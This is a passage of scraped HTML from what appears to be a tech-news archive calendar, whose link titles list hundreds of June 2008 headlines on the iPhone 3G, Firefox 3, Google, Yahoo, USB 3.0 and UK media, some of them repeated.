Expo, Did Microsoft’s Penny-Pinching Cost It $1 Billion? (MSFT), Ofcom swoops on caller ID-faking firm with… request for information, Banshee 1.0 Available for Linux [Media Players], A pair of data breach reports looks at corporate causes and human victims, Rallying The Troops When Support Turns To Apathy, Metallica: One step forward, two steps…, Google’s Brin plots space jaunt; Is this a problem?, Managing “Unproductive” Meetings, Trilliant lays claim to a fat slice of the smart grid pie, Windows Server 2008 cuts power costs, claims Microsoft, Safari ‘carpet bomb’ attack code released, Invest First In Conversions, Then In Driving Traffic, LiquidPlanner Manages the Unknown: Official Release, Robo-fish may monitor future oil spills, Apple’s App Store could emerge as $1.2B business by 2009, Asus Working on Handwriting-Pad Add-on for Eee PC [Eee Pc Handwriting Pad], Lingro Bookmarklets Define, Translate Any Web Page Word [Bookmarklet], Pluggd Targets Brightcove With Delve Networks, A New Video Delivery Platform, PC Keyboard Salt and Pepper Shakers don’t support SureType, OmniFocus On The iPhone: Think Where, Not When, New iPhone Pricing Model Is a Step Backward for Consumers, What’s Next For Bebo’s Founders: Back To Birthday Alarm, Yahoo: “Major Internal Announcement Today”; EVP Jeff Weiner Out?, T-Mobile calls it a day for WAP, PBS Goes Commercial on Hulu, Sony Ericsson says hello to 8.2 megapixel camera phone, Hacker pleads guilty to attacking anti-phishing group, MRAM: A Blockbuster Slated for 2015 Release [Hardware], UK woman edges closer to becoming bionic woman, Nokia Launches Mobile Advertising Alliance — Can They Own Apple In Advertising Space?, Live Search xRank: Ranking Politicians & Bloggers, Too, Live Search xRank: Ranking Politicians & Bloggers, Too, The Apprentice: Ruth Badger blasts ‘lip gloss and hair gel brigade’, DIY Robot Does 3D Carving: Self-Replication Still Far-Off [Robots], Welcome Our New Contributor, Jason Fitzpatrick! [Announcements], Google co-founder Sergey Brin invests in ticket to space, Red Hat settles patent lawsuit with Firestar and DataTern, NHS standardisation failed, says London CIO, Video: NeoVisus Gaze prototype enables handsfree computer control, Red Hat Settles 2 Patent Suits, Google Opens Data on Search Terms, Google Would Support U.S. Privacy Law, TV Converter Coupons in Jeopardy, MIT Scientist Wins Millennium Technology Prize, Forget DRM, Microsoft Looks To Build Digital Manners Management, iPhone SDK Agreement Prohibits “Real-Time Route Guidance” and Saving Lives [Unconfirmed], Steve Jobs: it’s time we design our own iPhone and iPod chips, TidalTV Stealthily Launches Public Beta, LearnHub Relaunches Its Social Learning Network, Andy Burnham hints at tighter control of internet content, Red Hat settles patent suits with Firestar, DataTern, Meraki Unwires SF’s Neediest, Google Gears Updates for Firefox 3 [Offline Access], LG’s Touchscreen Dare, Decoy with Built-In Headset and a New Chocolate Flip Phone Soon Hitting Verizon [Cellphones], LG’s Touchscreen Dare, New Chocolate Fipper and Decoy with Built-In Headset Hitting Verizon Soon [Cellphones], LG’s Touchscreen Dare, New Chocolate Fipper and Decoy with Piggy-Back Headset Hitting Verizon Soon [Cellphones], Woopra: Where Analytics is Heading, Tech problems force Yahoo to roll back Mail features, InFocus IN3100 / IN1100 series projectors nab DisplayLink, InFocus IN3100 / IN1100 series projectors nab DisplayLink, Google co-founder to become space tourist: NYT (AFP), Venture Capitalists Hot About iPhone Startups, Susan Lyne Out As CEO Of Martha Stewart Living (MSO), WWDC Keynote In 60 Seconds [Clips], New Version of OpenOffice.org Fixes Critical Bug (PC World), Obama stakes early claim to political turf, New version of OpenOffice.org fixes critical bug, About those Windows XP ‘upgrades’ from Vista …, iPhone Firmware 2.0 Could Hit <em>June</em> 27th [Unconfirmed], iPhone Firmware 2.0 Could Hit <em>June</em> 27 [Unconfirmed], The Meta-Webbys: The awards for the best Webby acceptance speeches, The Meta-Webbys: The awards for the best Webby acceptance speeches, Yet Another Homemade Air Conditioner [DIY], Mobile fingerprinting heads to another 10 police forces, iPhone 3G details: firmware 2.0 on June 27th, no OTA music downloads, AT&T to fine non-activators, new spy-shots, iPhone 3G details: firmware 2.0 on June 27th, no OTA music downloads, AT&T to fine non-activators, new spy-shots, Google Translating The Query & Offering Skip Intro Links, Northrop scoops DARPA mindreader-helmet threat visor cash, Apple Introduces iPhone 3G Videoconferencing Kit, ZOMG! [Breakingomfg], PCGA President Randy Stute: PC gaming a quarter of the video game pie, Sirius CEO Karmazin Accused of Misleading Congress, Honour for biomaterials pioneer, Nortel picks LTE over WiMax, Ad Market Flatlines In Q1; Online Display Ads Up 8.5%, Yahoo to lose EVP Jeff Weiner?, iPhone as platform = cha-ching, Microsoft Blogs Supplement Patch Tuesday News, Get Your Celebrity Gossip To-Go: TMZ Now on AOL Mobile, Solazyme algae diesel ready to hit the road, ASUS’ Eee PC 1000H goes on sale in Taiwan, Funambol Open-source Syncing; Viable MobileMe Competitor?, WWDC survey suggests 70% of planned iPhone apps may be free, Satan is on My Friends List…, They had sex WHERE?, FOX Interactive Makes the Weather Social with Flashy New Site, UKTV: Richard and Judy’s new channel to launch in October, UK watchdog barks at MPs’ expenses, Fake Nikon D10 Images Surface, But Mid-Range, Full-Frame DSLR Might Be Real [Rumor], Glassdoor Gives Insider Reports of Salaries and Work Conditions [Career], A 3G iPhone Loser: Snubbed Activation Firm Synchronoss (AAPL, SNCR), FCC’s Martin Holds Firm on Free Broadband, Barely believable Nikon D10 images surface, Virtual fifth major Merlin now as big as “real” labels, Telegraph’s Toby Helm joins Observer, Analyst: iPhone 3G ‘not a significant player’, More Tools Help Consumers Search For Cheap Gas, Looking For Stations With Cheap Gas Prices? Search Tools The Rescue!, Google adds Firefox 3 support to Gears, What’s in the iPhone 3G Box? Not as Much as You Think [IPhone 3G], Millions For Dead CEOs: Blodget + Task Rant About Latest Executive Comp Outrage, ArtsDiary poll: Are you watching Big Brother 9?, Patch Tuesday Includes Wireless Vulnerability (NewsFactor), Mahalo Has Competition (YouBundle Secret Screen Shots), Facebook to Push “Useful” Applications with “Apps You May Like”, CDs Have Another Thing To Fear: Vinyl?, Record producer says CD quality isn’t good enough, ASUS’ Eee handwriting pad evokes the Dreamcast, flannel shirts, Engineers search for fuel-saving big rigs (AP), Lawmaker says Chinese hacked Capitol computers (AP), Connectivity Crucial for Retailers, Icahn issues “personal liability” warning to Yahoo board, Verizon snags LG Dare, Decoy and Chocolate 3, HBO invests in Will Ferrell’s FunnyorDie.com, Calling all Guitar Heroes to the conductor’s stand (Reuters), Apple site claims App Store launch on June 27, Top 10 Useful Bookmarklets [Lifehacker Top 10], Conmen abuse web address checks, Google wins Spain’s Asturias award for communications (AFP), iPhone SDK agreement forbids real-time route guidance, dancing, rock’n’roll, McDonalds Delivers Over 295 Million Online Ads in March 2008, Microsoft to show off a corporate Facebook-like prototype, Lift-off for Nasa space telescope, Backstage tech tour at the NBA Finals, HBO (TWX) Lends A Hand To Will Ferrell’s FunnyOrDie, A Peek Inside the Doomsday Seed Vault [Clips], Telefonica to Distribute iPhone in 16 Countries, Verizon Offers Small Businesses Unlimited Wireless, Google Co-founder Brin Books Space Flight, Letting the Customer Inside, Canadian spectrum auction brings in the bacon, Calling all Guitar Heroes to the conductor’s stand (Reuters), Live from MashBash Tel Aviv!, Aiptek’s HDV21X brings 1080p HD video to the sub-$200 Wal-Mart market, Aiptek’s HDV21X brings 1080p HD video to the sub-$200 Wal-Mart market, Your Data Breach Was Probably Avoidable, Starbucks and AT&T reach deal with T-Mobile (Reuters), Final Countdown for Large Hadron Collider Activation, Prepare Your Escape Pods [The End], How many iPhones will Apple sell in 2009?, Pluggd Evolves, Re-Launches as Video Publishing Platform Delve Networks, The Webbys in Five Words: Cynical, Campy, Goofy, Hot, Long, BitTorrent Trio Hit a Billion Pageviews a Month, Googlers In Space: Google Founder Brin Books Flight, Survey: Even with $4 gas, telework not an option, More Sony Ericsson Cyber-shot C905 pics and specs surface, More Sony Ericsson Cyber-shot C905 pics and specs surface, Dealzmodo: $130 8GB iPod nanos [Apple], My CrackBerry and My SighPhone, Internet Display Advertising Slowed In First Quarter, Creative Block? Try Moodstream, Internet ad spend up 8.5 percent in first quarter, GSP East: How to battle the Facebook zombie army, GSP East: How to battle the Facebook zombie army, GSP East: How to battle the Facebook zombie army, Study: SOA deployments on rise, Independent News & Media: Denis O’Brien branded a ‘gnat’, Austin: Mashable’s US Summer Tour 2008, Facebook Now Endorsing Apps “You May Like”, Google founder books space flight, Instant Messaging: An Interruption? Or A Better Way Of Interrupting?, Apple’s Jobs: P.A. Semi to design iPhone chips, Study: SOA Deployments on Rise (PC World), Bill Coleman to keynote Velocity, Woman in Austria cellar incest case rejoins family, Turning the TV into a ’social-media center’, Apple iPhone Apps A $1 Billion Market Next Year? (AAPL), Chictopia.com: Real People Can Be Models Too [The Startup Review], Mac OS X Snow Leopard Drops PowerPC Support, Mac OS X Snow Leopard Drops PowerPC Support?, AOC launches 22-inch 2230Fh LCD monitor, Fujitsu gives Solaris x86 the big squeeze, Firefox 3 ‘awesome bar’ not awesome for all, Belkin’s iPhone 3G Micro Grip is a HUGE Spiderman Fan [Apple], Verizon gets official with the LG Dare, LG Decoy, and Chocolate 3, Sudoku addicts halt drugs trial, Sudoku addicts halt drugs trial, Google co-founder books space flight, IM clients let workers stay on top of constant interruptions, Automakers Spending Less On Ads, Shifting More To The Web, Smart Meebo ad strategy: Target groups, not individuals, IBM toes the green line with energy-efficient modular data centers, New Sony Ericsson Walkman Phone Coming Soon? [Sony Ericsson], Photos: Snapshots from HP Labs, CloudCamp San Francisco, Google honcho Sergey Brin plans first-ever private trip to the ISS, Snow Leopard Will Not Support PowerPCs After All [New Intel On Intel], Video: Creating art while counting sheep, Nortel, Alvarion in wireless access pact (AP), Volume sales are key to new Apple iPhone strategy, Official: Mac OS X Snow Leopard doesn’t support PowerPC Macs, Stop Trying to Remember Things On the Tip of Your Tongue [Learning], Starbucks, AT&T, T-Mobile Settle Wi-Fi Dispute (PC World), Telefonica to distribute iPhone in 16 countries (Reuters), Most data breaches discovered too late, study says, Looking through the Glassdoor into a company’s internals, Eric Schmidt in conversation with Ken Auletta, Eric Schmidt in conversation with Ken Auletta, Online display advertising growth cools, still growing much faster than other sectors, IBM’s Power6 slaughters world+HP in transaction cranking, LED sphere project does still images and video at 1,800 rpm, LED sphere project does still images and video at 1,800 rpm, How The Digital TV Transition Will Accidentally Help HDTV Sales, Prediction Markets vs. Survey Data: Fight!, Microsoft’s $1 Billion Xbox 360 Recall Problems Caused By Chip Cheapness [Xbox 360 Red Ring], Ransomware Holds Your Files Hostage [Antivirus], Rubbermaid bot master sentenced to 41 months, HTC Touch Diamond giveaway winner!, Pluggd gets new name, launches video publishing platform, On WiFi, T-Mobile, Starbucks & AT&T Make Up, Drink Coffee, Michael Eisner not doubting Veoh despite report, Developers welcome Snow Leopard, SMN Webcasts Next Week: Ad Networks On Tuesday, Quality Score On Wednesday, How To Make Location-Based Ads Work: Ignore GPS, Extensis Launching Cross Platform, Web Friendly Font Server, Web site offers insiders’ look at major employers (AP), Future of the Web Debate - Starts in 2 Hours!, We’ve gotten smart: Movie’s spy gadgets do exist (AP), Apple: App Store still coming July 11, Swarovski-studded LG 47LB90FD LCD HDTV makes grand entrance, Swarovski-studded LG 47LB90FD LCD HDTV makes grand entrance, 65 Foot Skyscraper Constructed in Rockefeller Center Using Erector Set Pieces [Toys], Study: naps > coffee, good night’s sleep to combat tiredness, Snow Leopard to drop PowerPC support?, Snow Leopard to drop PowerPC support?, Toyota to make plug-in hybrid by 2010, Judge in Yahoo shareholders lawsuit receives letter from plaintiffs, As oil rises, Americans rediscover the railroad, ‘Spore’ set to mold the future of Web 2.0-enabled gaming, Docstoc launches simple e-mail attachment replacement, Giz Explains: What You Didn’t Know About the iPhone’s 3G [Giz Explains], Firefox 3 Release Candidate 3 for Mac Only [Firefox 3], Electronic Arts releases Spore Creature Creator to create buzz for its biggest game, An interview with EA Maxis’ Lucy Bradshaw on the making of Spore, Has your favorite BBC program been off the air for 81 years? You’re in luck, Datamancer Steampunk Keyboard Reviewed (Verdict: Very IBM Clacky) [Steampunk Keyboard], Buffalo Nfiniti WiFi / Ethernet bridge supports 5GHz 802.11n, Buffalo Nfiniti WiFi / Ethernet bridge supports 5GHz 802.11n, AMD refutes ‘Kuma’ chip cancellation claims, Docstoc Poses As File Transfer Service With OneClick, Microsoft helps launch financial alert service, Mahalo Daily’s 60-Second Version of Apple CEO Steve Jobs’s WWDC Keynote, Intel plays show and tell: Environment, visual computing (multi)core themes, Shyamalan calls his “Happening” a fun B movie, McCain Website Gaffes, Microsoft patent brings Miss Manners into the digital age, McCain Website Gaffes, Jeff Weiner’s Departure From Yahoo Imminent, Speculation on Successor Begins, The Ottoman Bench Seamlessly Blends Exercise Equipment Into Your Decor [Furniture], Symantec pays $123m for consumer online storage house, TravelMuse: Quality Reviews And Planning Tools in a Pretty Package, iPhone 3G’s True Price Compared [IPhone 3G], Matchmine Now Powers Recommendations on Blogged.com, HP says to expect multi-touch laptops “long before” Windows 7, HP says to expect multi-touch laptops “long before” Windows 7, The Ars and Giz WWDC Party Was a Good Time [Notes], Study: Display ad growth dips in the first quarter, Russia’s president calls for Cyrillic Internet domain (Reuters), Symantec Acquires Online Backup Service, <i>Virtual Maestro</i> is Like Guitar Hero, Just Without the Guitars and Rock Music [Games], How Cuomo’s Anti-Child Porn Efforts Will Make The Child Porn Problem Worse, How Cuomo’s Anti-Child Porn Efforts Will Make The Child Porn Problem Worse, Obama vice presidential search chief quits, Microsoft Goes Facebook on its Employees, House votes on likely doomed bid to impeach Bush, Surface goes to Vegas with Harrah’s deal, KeyJnote Turns Your PDFs Into Powerful Presentations [Featured Download], Capzles Raises At Least $1M for Flash-Based Photo Sharing, Docstoc Kills Email Attachments with New Desktop Utility, A Sneak Peek at Spore, EA’s Ultra-Web 2.0 Game, Plaxo Moves to Support Google Friend Connect, RIAA suddenly walks away from old, contested P2P case, Daily Debrief: Getting to the real story behind ‘Googlegate’, Virtual Energy Forum: Skip the long cab lines, An eBay iPhone 3G Might Not Be Your Most Intelligent Purchase Ever [Bad Investments], Microsoft creating TownSquare, an enterprise social network, Microsoft creating TownSquare, an enterprise social network, Voodoo Omen gets examined from the inside, LiquidPlanner helps you manage projects when things go wrong, Kapow Ships New Mashup Server, WiMax Loses A Backer As Nortel Pulls Investment (NT), Omnidrive: Not dead yet, thanks, Review: Sprint’s phone is iPhone clone done right (AP), Hands-on with Samsung’s SC-HMX20C 1080p camcorder, The Gas-Powered Blender with Handlebars, For Guys Totally Secure in Their Masculinity [Manhood], Ask MetaFilter Roundup [Hive Mind], CamSpace Creates a Wii For Everyone (Minus the Nintendo Console), Docstoc Launches One Click Large Document Transfer, Power Naps Combat Sleepiness More Than Caffeine [Sleep], Research firms boost forecast for PC shipments (AP), T-Mobile, AT&T & Starbucks reach new agreement over WiFi switchover, Red Hat Settles Patent Suit for Open-Source Community (NewsFactor), Academia Sees Case Studies in iPhone Marketing (NewsFactor), Red Hat cancels one-click world domination effort, iPhone Apps To Be Very Cheap, Mostly Free [Apple], Monsanto on the Menu, iBreadCrumbs: A Browser Add-On for Web Research, Live Blogging Future of the Web Debate, Friend confirms Paul Newman has cancer, SearchCap: The Day In Search, June 11, 2008, TorrentRelay Downloads Any Torrent Through Your Browser [BitTorrent], Want To Bid On Search Engine Land’s Redesign & Redevelopment Project?, 2010 Ford Fusion features 8.5-inch touchscreen, Man Banned From Owning a Camera Phone After Secretly Filming Woman On the Toilet [Cellphones], Court Rules That Selling Promo CDs Is Perfectly Legal, Bits: Apple in Parallel: Turning the PC World Upside Down?, Russia’s President Calls for Cyrillic Internet Domain, AMD and NVIDIA accuse Intel of withholding USB 3.0 specs, Internet Week New York: Let it blend, Internet Week New York: Let it blend, AMD and NVIDIA accuse Intel of withholding USB 3.0 specs, European Bastards to Get Free iPhone <i>and</i> Great Monthly Plans [IPhone 3G], 15 Celebrity-Inspired Social Networking Sites, Redlasso: Let’s Hope Some Retired Studio Bigs Can Save Us, Analyst: There’s a great future in iPhone apps, NetPro upgrades management tools, Yahoo to oppose move by shareholders to hold a trial to nix severance plans, Padlock Scares Off Thieves With a 100dB Alarm [Tools], US appeals judge shares porn stash with world +dog, Vizio supplier says it paid MPEG-2 patents, Vizio supplier says it paid MPEG-2 patents, IBM Internships Map Out IT Priorities, ‘I delivered. I’m Man Utd,’ says new apprentice - but real winner is BBC, Pioneer intros 60-inch KRP-600M KURO plasma in Japan, Pioneer intros 60-inch KRP-600M KURO plasma in Japan, Media Talk Extra podcast: Apprentice winner Lee McQueen, Media Talk Extra podcast: The Apprentice runner-up Alex Wotherspoon, M-Powered System Turns a Lincoln Into the Diabetesmobile [Health], Those Apprentice highlights in full, Three Awesome Experimental Firefox Extensions [Experimental Firefox Extensions], Windows Vista has been battered, says Wall Street fan, Tanita works out the Ironman segmental body composition monitor, Casual games help disabled, survey says, Tanita works out the Ironman segmental body composition monitor, NYT Hires Former Digitas Exec To Run About.com (NYT), McCain, Obama tax plans to boost U.S. debt: tax group, Burnout Machine: Tire Smoking Action Without a Vehicle [Gadgets], Top OEMs to sell Windows XP PCs down to the wire, Dial2Do: Speak you Twitters, emails, SMS messages and more [Invites!], DTV transition hits speed bumps, Google CEO prefers an independent Yahoo, gCubik displays 3D images on 4-inch cube, we want, File under category of:’Oh My Gawd!!!!’, CBC Held To Ransom Over Hockey Theme Song, Google CEO ‘occasionally excused’ from Apple board meetings, Harrah’s installs Microsoft Surface in Vegas, Google CEO: ‘Moral imperative’ to help newspapers (AP), Smibs Brings A New Take On Business Networking, Why Installer.app will never die, Wordpress Security Issues Lead To Mass Hacking. Is Your Blog Next?, FCC to hold hearing on early termination fees, Obama’s VP search leader steps down, Self-driving Ford Hybrid SUV to sell for $89,000, Self-driving Ford Hybrid SUV to sell for $89,000, Firefox Mobile Concept Video Looks Nice [Firefox Mobile], Firefox Mobile Concept Video Looks Promising [Firefox Mobile], Dealzmodo: $100 Wal-Mart Gift Card With Purchase of PS3 [Deals], San Francisco green-lights solar rebates, looking ahead to more renewables, Vista woes could hurt Microsoft’s revenue, analysts say, Google co-founder reserves seat to outer space (AP), Eat Better with the 125 Healthiest Supermarket Foods [Food], ECO2 Plastics raises $6.5 million to recycle plastic, Researchers: Red players beat blue in online game (AP), HP Pavilion tx2500z Puma-based tablet PC available now, HP Pavilion tx2500z Puma-based tablet PC available now, Burnham backs code to tackle online sex and violence, Nancy Banks-Smith on last night’s TV, The question: What is fame without dignity?, Rebel ‘gnat’ O’Brien bites back at board in Independent showdown, BBC journalists accused of London bias, Radio review, TV matters by Mark Lawson, Ari Fleischer: I have scars to prove it, Material girls, Starbucks quickly settles T-Mobile WiFi transition lawsuit, Congressmen say Chinese hacked their PCs, Inside Voodoo’s Gorgeous Omen Gaming Desktop: Totally Tubular [Voodoo Omen], Managing Microsoft SharePoint 2007 Deployments, Apple chucks PA Semi at Jesus Phone, Pakistan condemns “cowardly” U.S. attack; 11 dead, Sprint’s Samsung Instinct Now Costs $199 After Rebate [Sprint Instinct], New Legislation May Open The Door For FCC Regulatory Power Over Internet Content, New features for IT pros coming in next IE8 beta, With investment from HBO, Funny or Die moves beyond online video, LicketyShip: Founding CEO Out, Ditches Business Model To Focus On Couriers As A Web Service, Samsung Instinct to run $199.99 on contract, Samsung Instinct to run $199.99 on contract, eBay ends online ads sales system, AMD and NVIDIA Creating Own Spec to Compete Against USB 3.0 [USB Wars], TECHBITS: Red Players; GlassDoor.com; Big Rigs; Airport Park (AP), Tweet2Win: Innocent Game or Secret Plan for Spam?, Casino debuts new touch-screen bar table (AP), Modular Turbines Let Buildings Generate Own Power, Liquefy Own Birds [Wind Power], The architecture of news, Apple App Store Will Keep Developers Waiting (AAPL), Schmidt: It’s Google’s duty to help fix ad business, Project GreenJet is the Next Step Towards Fully Automated Sailing Yachts [Super Yachts], Free Music Service QTrax: Launching (Again) June 18, OpenSocial Updates: hi5, AOL, MySpace and imeem, Panasonic’s Pa-Look Fluorescent Bulbs Get Lit Fast [Light Bulb], Toshiba To Ship 160GB 1.8-inch HDDs, Martin defends smut-free, wireless network to wary Congress, AMD achieves Open GL ES 2.0 compliance, brings Xbox 360 graphics to mobile platform, Web site offers insiders’ look at major employers (AP), Lingro helps you translate ginormous words, Didn’t Expect This: Disney Records Finds A Business Model That Works, Didn’t Expect This: Disney Records Finds A Business Model That Works, Solar grants to sweeten San Francisco for ‘green’ startups, New Scandal At MediaMax Gives Us Excuse To Embed A Video Clip From The Office, Lightning Review: Sony Vaio LT All-In-One (Powerful, But Expensive) [Sony Vaio LT Review], FCC wants to hear your voice on the MPAA’s latest DRM proposal, Disney banking on custom Blu-ray features (Reuters), Comcast Increasing Upload Caps By 2x/3x Tomorrow [Comcast Speeds], Apple putting PA Semi talent to work on iPhone chip, Skydeck: Will it Be The First Billion Dollar Social Graph Company?, Skydeck: Will It Be The First Billion Dollar Social Graph Company?, Linux is Greener, But Efficient Servers Are MIA, Data Deluge and a Startup’s Glassdoor, JVC Victor rolls out new Alneo XA-V series DAPs for Japan, JVC Victor rolls out new Alneo XA-V series DAPs for Japan, Firefox Mobile Video Proves It Actually Exists [Mobile Browsers], Voices API, In Case Your Users Need a Voice Over, Federal Judge On Obscenity Case Posted Porn Images On His Web Server, Federal Judge On Obscenity Case Posted Porn Images On His Web Server, GlassDoor.com: TripAdvisor for the Workplace, Red Hat looks out for OSS community with patent settlement, Zoom, Pan, Throw: A Peek At What Firefox Mobile Could Be, Firefox 3 launches in 6 days, Robot Hand Can Sense Objects Before Touching Them [Intel R&D], Will the Future Novel be More than Text on a Page?, Never Miss Another Ustream Show with New Event Scheduling, Inside India’s Shocker Pharma Deal, Toyota to introduce plug-in hybrid for 2010, hybrid versions of all cars by 2029, Toyota to introduce plug-in hybrid for 2010, hybrid versions of all cars by 2029, Firefox 3 To Be Released On June 17th, Widgetbucks Pockets $10 Million in Series B Funding, Radio Royalty Wars Heat Up Again, Google’s Yahoo Rebound Play, Google Co-Founder Books a Space Flight, RIAA doubles settlement cost for students fighting subpoenas, Gaycities Tries To Make Reviews Less Anonymous, WidgetBucks Raises $10M; Is that Enough to be Disruptive?, Ad network WidgetBucks raises $10M, Google CEO talks of good, evil and monopoly fears (Reuters), How Would You DVR-Proof TV Shows?, What’s On GigaNET: Late Night Edition, Times Hires New Chief of the About Group, Google: In For More Scrutiny in Europe?, Intel issues statement on USB 3.0, talks future graphics, Intel sounds off on USB 3.0 conflict, graphics plans, Firefox 3 To Be Released On June 17th, $1.2 Billion For iPhone Apps in 2009. What is Gene Munster Smoking?, Firefox 3 to Drop on Tuesday [Firefox 3], HP to Ship Eight Laptop Models Based on Puma (PC World), Forecast Cut for Semiconductor Sales, Miami: Mashable’s US Summer Tour 2008, Misplaced wings no sweat for DARPA’s new aircraft control system, Misplaced wings no sweat for DARPA’s new aircraft control system">11</a></td>
                        <td><a href="/2008/06/12/" title='France gets closer to ‘three strikes’ downloader web ban, Brad Garrett into online “Dating” (Reuters), PA Sport: two bosses quit as sell-off plan reversed, BBC3 faces £10m budget cut, UK ad and TV industries link up with government for health push, Classic FM, Magic and Xfm Manchester vie for top radio prize, Arqiva Commercial Radio Awards - nominees, LetsProve social-presence platform has all the bells and whistles, but will it get traction?, Tornado kills four at Iowa boy scout camp, Unsubsidized iPhone 3G priced at €499/€569 in Europe, What’s Wrong With Putting A Fake Ad In A Newspaper?, Apple Puts A Few iPhone Apps Above The Rest (AAPL), Monster Cable goes wireless with HD kit (AP), YouTube Is Turning Into a Shell Company, WWDC 2008 Apple Design Award Winners, Edinburgh Fringe ticket site dead as a parrot, Opera unleashes Kestrel, Hyundai’s W220S LCD: Google Earth, now in 3D!, Hyundai’s W220S LCD: Google Earth, now in 3D!, Intel takes another jab at Nvidia during its research day, The iPhone Eyes BlackBerry’s Turf, Experts question BT’s fibre trial, Yamaha’s YST001 Home Theater Speakers Are Home Lighting Units Too [Lighting], InFocus kicks out IN5100 series projectors, The real iPhone 3G rip-off: Text messages, Campbell Burnap, Gregor Gall: British hauliers must act en masse against fuel prices, News to know: Vista tweaks; Firefox 3; Life streaming for business; Office, Google CEO talks of good, evil and monopoly fears, Microsoft: keep your sticky mitts off our language runtime, Jillian Michaels brings fitness know-how to Wii (Reuters), Web 2.0 Expo/ Radar Meet-Up in Berlin On Tuesday, Daily Telegraph appoints dedicated Twenty20 cricket correspondent, Intelligence documents left on a train, Sergey Brin books joyride on Russian rocket, Hands off, Police Chief Faces High Court Anti-Piracy Action, Phoenix eats dirt, Sergey Brin To Conquer The Final Frontier, ‘Lower prices’ boost mobile data, Google’s Moral Obligation To Newspapers: Help Both Sides Be Better Off, Itero Biopharmaceuticals raises $21M for proteins and antibodies, TV ratings - June 11: Apprentice final attracts record audience, “No-Key” Glass Touch-Keyboard is Anithesis of Steampunk [Keyboards], “No-Key” Glass Touch-Keyboard is Antithesis of Steampunk [Keyboards], Space Pencil raising $750,000 for web-based analytics, Intel denies USB 3.0 abuse, dangles controller spec from window, Stupidest Thief Ever Checks Reflection in CCTV Camera After Swiping Kid’s Necklace [CCTV], Big Brother: reality show hit by another bullying row, iPhone 3G unsubsidized pricing leaks out, AMD pooh-poohs dual-core ‘Kuma’ cancellation claim, GLAST sets its sights on gamma-ray bursts, FriendFeed and the Web Itself as a Blogging Platform, IT giant founds carers’ network, IT giant founds carers’ network, Future of Journalism: Jonathan Zittrain, Property slump hits Carphone Warehouse, Pay-As-You-Go iPhone Available in Europe [IPhone 3G], Pluto awarded celestial consolation prize, Is.a.Brella Wine-Bottle Umbrella Doesn’t Contain Wine, Sadly [Umbrellas], Intel pledges free USB 3.0 chip spec ‘early H2′, Emperor Workstation Belongs in the Death Star, My Office [Emperor Workstation], Rodeo cowboys lassoed for DMCA misuse over cruelty videos, AMD to pair CPUs, GPUs with Intel’s physics tech, Warner Music Group and Last.fm at loggerheads over deal, Warner Music Group and Last.fm at loggerheads over deal, RepairPal, It’s Like Google Health for Your Car, RepairPal, It’s Like Google Health for Your Car, XCM offers up Mega-Cool component-to-VGA converter, XCM offers up Mega-Cool component-to-VGA converter, Former Saatchi & Saatchi executive Lee Daley returns with digital interests, Mossberg reviews Samsung Instinct, accidentally previews iPhone 3G, HP to ship laptops based on Puma, Pope gives blessing to anti-<strike>christ</strike> terrorist squad, gCubik is Palm-Sized 3D Display Everyone Can See at Once [3D], Miley Cyrus and Her Social Media Save, RepairPal Tracks the “Health” of your Car, From Buy to Sell, Reading Books On Twitter, Dodgy drug sales underpin Storm worm, RepairPal says: Yes, your mechanic is ripping you off, Cities take lead in climate change, Touring Disney World the unconventional way, Photos: Touring Disney World, Photos: Cities go green, Phil Schiller’s iPhone 3G Has Front Camera or Greasy Fingerprint [Conspiracy Theory], De-duplicate Your Data with Free Tools [Duplicate Killers], Global semiconductor sales forecast slashed, Video: Viva Las Surface, Pentax Optio S12 compact camera, Brown quizzed about Apprentice final, Huffington Post, Other Big Sites Turn Backs On Redlasso, God makes you stupid, researchers claim, China’s spacewalk mission go for October, Video game addicts are not shy nerds (Reuters), Bubbles mean O2, but anyone can use them, Opera 9.5 is Out, Faster Than Ever, Accessories will pump up the tunes on your cellphone (USATODAY.com), eBay told to stop forcing Aussies to use PayPal, IDC raises global PC shipment forecast, RAF strafes Next in pirated duvet copyright rumpus, Tornado hits university’s research reactor in Kansas, RepairPal turns the key on car site, setting stage for DriverSide rivalry, Top 10 Russian Web Sites, 3 wins case over using O2’s ‘bubbles’ motif in TV ad, Tiny Luxembourg brings iPhone country count to 75, Will Carl Icahn Get Buried in His Yahoo (YHOO) Position?, U.S. Congressmen accuse China of hacking their computers, Wall Cars Will Race Automagically for Eternity [Wall Racers], Intel Continues to Work on Tera-Scale Chips, Solar Soft House converts household curtains into household current, Casino debuts new touch-screen bar table (AP), Palm Centro Officially Arrives at Verizon, Still $99 [Palm Centro], Palm Centro On Verizon [Palm Centro], App Store has size and price caps, opening with iPhone 3G, Opera 9.5 Brings Speed and Syncing to the Browser [Featured Download], Interview with Microsoft’s Robbie Bach, part 1, on Zune, Mod Chips Found Legal In The UK, Kremlin pushes Cyrillic alphabet net, Have you ever lied on your CV?, Obama campaign hopes for better Web security, IDC Calls for PC Market to Grow 15 Percent, Diving Head-First into Action Learning (BusinessWeek Online), Opera 9.5 bundles more security protection, Intel was slow to embrace low-power chips, exec says, Back To The Future: News Corp. Launches A Weather Site (NWS), Speed-dating site WooMe raises $12.5M more on $41M valuation, “Grey’s Anatomy” co-star Heigl bows out of Emmy race, Finally: Firefox 3 Coming On June 17th, Firefox 3 Available on Tuesday [Downloads], Video: The 3 ad that burst 02’s bubble, Americans say US leads the way on tech R&D spending, Palm Centro heads to Verizon Wireless, Think Twice Before Paying for Credit Protection [Credit], Will Apple’s iPhone 2.0 Knock Down RIM At The Office? (AAPL, RIMM), Intel: Enough with the whining; We’re not holding back USB 3.0, Firefox 3 gets June 17 as its Download Day, Experts: Spyware legislation needs more work, BlackBerry Seawolf 9110 Joins the Pack, Javelin, Aurora and Thunder throw a party, Play-along video game genre amps up music industry (AP), Free AT&T Wi-Fi Starbucks Lawsuit Settled, Lattes Still Overpriced [Law And Latte], SMX Advanced: Black, Blue And Read All Over, SMX Advanced: Black, Blue And Read All Over, Medtronic Diabetes concept car monitors glucose levels in-dash, Medtronic Diabetes concept car monitors glucose levels in-dash, Palm brings Centro to Verizon Wireless, Top Tory resigns on principle over 42 days bill?, G8 nations talk ID crime at annual summit, What’s in the future for Funny or Die?, Guitar Hero Gets Its Own DS [Video Games], Adobe AIR Goes to Work: 6 Apps for the Corporate Desktop, SecondBrain Official Launch: Q&A with Founder Lars Teigen, Six Apart Introduces BlogIt For iPhone, GamerDNA Platform Launch: Profile Aggregator for Gamers?, Debunk: Schiller’s front facing iPhone 3G camera, Edit Google’s Mobile Page from iGoogle [Mobile Phone], Oxford Professor Uses Carbon Nanotubes to Measure Red Hot Chillies [Chillis], 